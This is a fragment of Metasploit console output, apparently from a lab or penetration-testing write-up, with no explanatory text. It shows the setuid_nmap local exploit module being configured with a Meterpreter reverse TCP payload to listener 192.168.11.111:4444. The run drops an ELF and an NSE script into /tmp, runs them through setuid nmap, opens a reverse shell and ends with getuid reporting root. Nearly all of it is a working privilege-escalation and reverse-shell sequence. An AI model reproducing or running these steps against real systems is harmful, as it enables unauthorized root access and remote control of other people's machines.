 2    \_ target: Linux x86          .                .          .      .
3    \_ target: BSD x86            .                .          .      .
Interact with a module by name or index. For example info 3, use 3 or use exploit/unix/local/setuid_nmap
After interacting with a module you can manually set a TARGET with set TARGET 'BSD x86'
msf6 > use 2
[*] Additionally setting TARGET => Linux x86
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(unix/local/setuid_nmap) > set session 4
session => 4
msf6 exploit(unix/local/setuid_nmap) > options
Module options (exploit/unix/local/setuid_nmap):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
ExtraArgs                   no        Extra arguments to pass to Nmap (e.g. --datadir)
Nmap       /usr/bin/nmap    yes       Path to setuid nmap executable
SESSION    4                yes       The session to run this module on
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.11.111   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
1   Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(unix/local/setuid_nmap) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] Dropping executable /tmp/AYsRPvJu.elf
[*] Dropping lua /tmp/hDuxVoWk.nse
[*] Running /tmp/hDuxVoWk.nse with Nmap
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 5 opened (192.168.11.111:4444 -> 192.168.11.112:48545) at 2024-04-12 07:04:15 -0400
meterpreter > getuid
Server username: root
meterpreter >